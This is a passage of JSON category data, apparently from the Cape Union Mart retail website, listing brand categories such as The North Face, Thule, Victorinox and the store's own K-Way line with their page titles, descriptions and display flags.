Face"},{"id":"brands-thenorthface-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf-hats","c_turntoEnableCCPinboardTeaser":false},{"description":"Gear","id":"brands-thenorthface-gear","name":"Gear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face gear and products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face gear","pageTitle":"The North Face Gear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-gear","name":"Gear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"The North Face","id":"brands-thenorthface","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw5b3cc42e\u002Fmenu-images\u002FThe_North_Face.png","name":"The North Face","onlineSubCategoriesCount":4,"pageDescription":"Explore the great outdoors with the wide selection of The North Face products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face","pageTitle":"The North Face - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thermosteel","id":"brands-thermosteel","name":"Thermosteel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thermosteel","name":"Thermosteel"}]},{"description":"Thule","id":"brands-thule","name":"Thule","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Thule products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"thule","pageTitle":"Thule - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thule","name":"Thule"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tobby","id":"brands-tobby","name":"Tobby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Tobby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"tobby","pageTitle":"Tobby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tobby","name":"Tobby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travelon","id":"brands-travelon","name":"Travelon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Travelon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"travelon","pageTitle":"Travelon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-travelon","name":"Travelon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"True Utility","id":"brands-trueutility","name":"True Utility","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-trueutility","name":"True Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"UGG","id":"brands-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ultimate Direction","id":"brands-ultimatedirection","name":"Ultimate Direction","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ultimate Direction products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ultimate direction","pageTitle":"Ultimate Direction - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ultimatedirection","name":"Ultimate Direction"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Under Armour","id":"brands-underarmour","name":"Under Armour","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-underarmour","name":"Under Armour"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vaonis","id":"brands-vaonis","name":"Vaonis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vaonis","name":"Vaonis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Veldskoen","id":"brands-veldskoen","name":"Veldskoen","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-veldskoen","name":"Veldskoen"}],"c_catBannerID":"category-content-brands-veldskoen","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Versus","id":"brands-versus","name":"Versus","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of VERSUS products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"versus","pageTitle":"VERSUS - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-versus","name":"Versus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Victorinox","id":"brands-victorinox","name":"Victorinox","onlineSubCategoriesCount":0,"pageDescription":"Victorinox, makers of the original Swiss Army Knive, provide consumers with the highest quality multi-purpose tool and are the worlds biggest supplier.","pageKeywords":"victorinox","pageTitle":"Victorinox Swiss Army Knives and Kitchen Knives For Sale | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-victorinox","name":"Victorinox"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Volkano","id":"brands-volkano","name":"Volkano","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Volkano products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"volkano","pageTitle":"Volkano - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-volkano","name":"Volkano"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vortex","id":"brands-vortex","name":"Vortex","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vortex","name":"Vortex"}]},{"description":"Waboba","id":"brands-waboba","name":"Waboba","onlineSubCategoriesCount":0,"pageDescription":"\\\"The ball that bounces on water\\\"\" is Waboba's claim to fame","pageKeywords":"waboba","pageTitle":"Waboba - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-waboba","name":"Waboba"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Worksharp","id":"brands-worksharp","name":"Worksharp","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Worksharp products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"worksharp","pageTitle":"Worksharp - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-worksharp","name":"Worksharp"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XGIMI","id":"brands-xgimi","name":"XGIMI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xgimi","name":"XGIMI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XTM","id":"brands-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Zartek","id":"brands-zartek","name":"Zartek","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Zartek products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"zartek","pageTitle":"Zartek - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-zartek","name":"Zartek"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ziko","id":"brands-ziko","name":"Ziko","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ziko","name":"Ziko"}]},{"categories":[{"description":"New Brands: ON","id":"brands-new-in-ON","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ON","name":"ON"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-on","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Swarovski","id":"brands-new-in-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-swarovski","name":"Swarovski"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-swarovski","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Schnozz","id":"brands-new-in-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-schnozz","name":"Schnozz"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-schnozz","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Aromatic Apothecary","id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-aromaticapothecary","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Food Sock","id":"brands-new-in-food-sock","name":"Food Sock","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-food-sock","name":"Food Sock"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-foodsock","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Skechers","id":"brands-new-in-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-skechers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: UGG","id":"brands-new-in-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-ugg","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Brands","id":"brands-new-in","name":"New Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Brands: K-Way Performance","id":"brands-our-brands-k-way","name":"K-Way Performance","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way","name":"K-Way Performance"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayperformance","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: K-Way Elements","id":"brands-our-brands-k-way-elements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-elements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayelements","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"MMXXI","id":"brands-our-brands-k-way-mmxxi","name":"MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-mmxxi","name":"MMXXI"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwaymmxxi","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Old Khaki","id":"brands-our-brands-old-khaki","name":"Old Khaki","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-old-khaki","name":"Old Khaki"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-oldkhaki","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Rare Earth","id":"brands-our-brands-rare-earth","name":"Rare Earth","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-rare-earth","name":"Rare Earth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-rareearth","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Kaliber","id":"brands-our-brands-kaliber","name":"Kaliber","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-kaliber","name":"Kaliber"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kaliber","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Malkin","id":"brands-our-brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-malkin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Our Brands","id":"brands-our-brands","name":"Our Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Exclusive Brands: Deuter","id":"brands-exclusive-to-us-deuter","name":"Deuter","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-deuter","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Fizan","id":"brands-exclusive-to-us-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-fizan","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Jack Wolfskin","id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-jackwolfskin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Keen","id":"brands-exclusive-to-us-keen","name":"Keen","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To 